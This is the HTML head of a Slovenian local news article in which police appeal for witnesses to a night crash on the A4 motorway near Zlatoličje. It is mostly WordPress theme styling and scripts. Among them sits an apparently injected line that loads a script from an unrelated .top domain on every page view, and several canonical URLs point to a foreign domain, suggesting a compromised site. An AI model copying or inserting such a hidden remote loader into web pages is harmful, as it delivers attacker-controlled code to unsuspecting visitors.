

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/kronika-policija-poziva-ocividce-nesrece/
body_size: 34495
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Kronika: Policija poziva očividce nesreče - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kronika: Policija poziva očividce nesreče" />
	<meta property="og:description" content="Sinoči, ob 23.40 uri, se je na avtocesti A4 v bližini uvoza Zlatoličje zgodila prometna nesreča v kateri sta bila udeležena voznik osebnega avtomobila Toyota Corola črne barva in voznik osebnega avtomobila Volkswagen Passat bele barve. Policija zaradi razjasnitev okoliščin prometne nesreče poziva morebitne priče prometne nesreče, da pokličejo na tel št. 02 450 20 [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2022-09-29T04:32:02+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2021/08/policija.jpg" />
	<meta property="og:image:width" content="474" />
	<meta property="og:image:height" content="316" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Moje Podravje" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/","url":"https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/","name":"Kronika: Policija poziva očividce nesreče - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg","datePublished":"2022-09-29T04:32:02+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/kronika-policija-poziva-ocividce-nesrece/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2021/08/policija.jpg","width":474,"height":316,"caption":"Fotografija je simbolična."},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/7aecfb58f9875db7d4dd666546041d8a","name":"Moje Podravje","url":"https://mojepodravje.si/author/urednicaksenija/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Kronika: Policija poziva očividce nesreče Vir komentarjev" href="https://mojepodravje.si/kronika-policija-poziva-ocividce-nesrece/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010532' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/27805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=27805' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"8b36414acf","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
